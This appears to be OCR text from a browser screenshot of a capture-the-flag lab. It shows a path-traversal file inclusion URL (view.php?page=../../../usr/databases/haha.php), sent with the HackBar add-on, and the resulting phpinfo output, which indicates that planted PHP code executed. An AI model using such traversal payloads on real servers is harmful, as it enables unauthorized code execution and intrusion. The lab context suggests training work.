 192.168.49.134/view.php?page=../../../usr/databases/haha.php
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 学 移动设备上的
SQLite format 3@ -â! ««StablewwwwCREATE TABLE 'ww' ('1' INTEGER default '
PHP Version 5.3.10-1ubuntu3.26
php
System Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64
Build Date Feb 13 2017 20:21:07
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/
apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/
pdo_mysql.ini, /etc/php5/apache2/conf.d/pdo_sqlite.ini, /etc/php5/apache2/conf.d/
sqlite3.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension API220090626,NTS
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 无障碍环境 应用程序 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL http://192.168.49.134/view.php?page=../../../usr/databases/haha.php
Split URL